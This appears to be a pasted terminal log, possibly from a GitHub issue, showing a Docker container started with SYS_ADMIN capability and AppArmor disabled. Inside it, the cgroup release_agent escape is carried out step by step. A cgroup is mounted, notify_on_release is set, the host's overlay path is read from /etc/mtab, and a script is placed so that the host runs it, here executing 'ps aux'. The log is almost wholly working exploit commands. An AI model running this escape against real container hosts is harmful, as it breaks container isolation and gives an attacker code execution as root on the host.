 [root@localhost uzju]# docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:18.04
root@797999a068c0:/# mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@797999a068c0:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@797999a068c0:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@797999a068c0:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@797999a068c0:/# echo '#!/bin/sh' > /cmd
root@797999a068c0:/# echo "ps aux > $host_path/output" >> /cmd
root@797999a068c0:/# chmod a+x /cmd
root@797999a068c0:/#
root@797999a068c0:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@797999a068c0:/# ls
bin boot cmd dev etc home lib lib64 media mnt opt output proc root run sbin srv sys tmp usr var